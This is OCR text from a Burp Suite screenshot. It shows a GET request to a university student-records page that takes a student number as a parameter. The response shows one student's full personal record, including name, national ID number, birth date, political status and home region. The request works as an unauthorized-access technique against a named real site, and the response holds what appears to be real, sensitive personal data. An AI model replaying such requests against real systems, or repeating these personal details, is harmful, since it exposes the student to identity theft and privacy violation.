 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Passive Scan Client Fastjson scan Struts Finder ShiroScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × +
Send Cancel < > Targe
fcmit.cc
Request
Pretty Raw Hex \n
1 GET /manage/StudentInfoEdit.aspx?Xsxh=1612440614 HTTP/1.1
2 Host: 91.usst.edu.cn
3 Sec-Ch-Ua: "Not_A Brand";v="99", "Microsoft Edge";v="109", "Chromium";v="109"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36 Edg/109.0.1518.61
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: iframe
13 Referer: https://91.usst.edu.cn/manage/default.aspx
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
16 Connection: close
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
基本信息 学习情况 获奖实践 经历自评 推荐意见
基本信息
姓名* 黄建森 学号* 1612440614
性别* 男 考生号 16310109000989
身份证* 320925199804274536 出生日期* 1998-04-27
民族* 汉族 政治面貌* 中共党员
困难情况* 非困难生 培养方式* 非定向
生源地 江苏省 盐城市 建湖县
52贫困县* 否 建档立卡* 否
落户地址: 户口未迁入
学习形式: 全日制
学校信息
学院* 光电信息与计算机工程学院 学历* 本科
入学年份* 2016 年 09 月 学制* 4年
专业名称* 通信工程(08070300) 第二专业 --请选择--
毕业年份* 2022 毕业季节* 秋季